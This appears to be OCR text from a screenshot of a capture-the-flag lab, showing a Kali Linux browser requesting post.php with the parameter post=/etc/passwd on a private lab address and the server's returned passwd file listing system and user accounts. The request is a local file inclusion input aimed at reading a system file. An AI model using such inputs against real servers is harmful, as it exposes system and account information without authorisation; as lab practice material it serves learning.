 10.10.35.205/post.php?post=/etc/passwd
110%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:
/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin
/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
will:x:1000:1000:will:/home/will:/bin/bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash
toby:x:1003:1003:,,,:/home/toby:/bin/bash